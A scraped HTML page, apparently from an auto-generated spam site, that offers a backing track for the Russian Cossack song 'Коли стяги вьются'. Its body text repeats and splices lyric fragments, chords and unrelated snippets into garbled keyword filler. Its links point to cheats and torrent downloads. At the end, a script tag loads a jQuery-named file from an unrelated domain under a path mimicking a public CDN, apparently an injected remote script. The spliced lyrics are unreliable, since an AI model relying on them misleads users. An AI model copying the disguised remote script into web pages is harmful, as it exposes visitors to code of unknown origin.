

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xeijiehaez.musicandthemindofthe.world/tww67p-koli-styagi-vyutsya-minus.html
body_size: 2448
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Коли стяги вьются минус - xeijiehaez.musicandthemindofthe.world</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">xeijiehaez.musicandthemindofthe.world</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Коли стяги вьются минус</h2>
                            </header>
                            <p>Если Вы скачали трек себе и используете его - поблагодарить того кто сделал/загрузил минус, это то малое, что мы можем сделать - с Вас не убудет а человеку будет приятно и может быть это станет ему стимулом сделать ещё подарок для Вас. Коли стяги вьются, Коли песни льются, По России казаки Dm7-5 G Cm Не переведутся! Запас в сумах отмереный, Буланый друг проверенный, И шашка златоустовка Не подведёт в пути. С ним ладанка заветная, С полынной, горькой. Коли стяги вьются, Коли песни льются, По России казаки Hm7-5 E Am Не переведутся! Запас в сумах отмереный, Буланый друг проверенный, И шашка златоустовка Не подведёт в пути С ним ладанка заветная, С полынной, горькой веткою. Слушать онлайн гуля - Гулянка (отгадайте, что у нас, Отгадайте, что у нас, А у нас, а у нас, А у нас гуляночка. Коли стяги вьются, Коли песни льются, По России казаки Dm7-5 G Cm Не переведутся! Запас в сумах отмереный, Буланый друг проверенный, И шашка златоустовка Не подведёт в пути С ним ладанка заветная, С полынной, горькой веткою. · Душу – Богу, сердце – людям, жизнь – Отечеству, честь – никому! Казачий девиз Традиционный фестиваль. 
Коли стяги вьются, Коли песни льются, По России казаки Не переведутся Запас в сумах отмереный, Буланый друг проверенный, И шашка златоустовка Не подведет в пути. С ним ладанка заветная, С полынной горькой веткою Слушать онлайн /этот минус-это плюс/ - Белые крылья надежды! 06:04, 219 kbps. Все песни /этот минус-это плюс/ , Белые крылья надежды. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="tww67p-skachat-chit-na-veschi-kopatel.html">Скачать чит на вещи копатель</a></li>
                                <li><a href="tww67p-podsoznanie-i-ego-vozmozhnosti.html">Подсознание и его возможности</a></li>
                                <li><a href="tww67p-roza-mirov-zakon-drakona-skachat-besplatno-fb2.html">Роза миров закон дракона скачать бесплатно fb2</a></li>
                                <li><a href="tww67p-skachat-igru-na-android-armored-aces.html">Скачать игру на андроид armored aces</a></li>
                                <li><a href="tww67p-fs-2015-skachat-torrent-besplatno.html">Fs 2015 скачать торрент бесплатно</a></li>
                                <li><a href="tww67p-atmosfernyy-ciklon-shema.html">Атмосферный циклон схема</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-programma-gps-navigator-dlya-avtomobilya.html">Программа gps навигатор для автомобиля</a></li>
                                            <li><a href="tww67p-star-wars-igry-skachat.html">Star wars игры скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-skolko-albomov-u-gruppy-kino.html">Сколько альбомов у группы кино</a></li>
                                            <li><a href="tww67p-skachat-igry-zahvat-bazy.html">Скачать игры захват базы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-zum-patch-dlya-high-five.html">Зум патч для high five</a></li>
                                            <li><a href="tww67p-ocakypa-project-ultimate.html">Ocakypa project ultimate</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="tww67p-obrazec-akt-priema-peredachi-godnyh-ostatkov.html">Образец акт приема передачи годных остатков</a></li>
                                            <li><a href="tww67p-pdf-to-paint.html">Pdf to paint</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
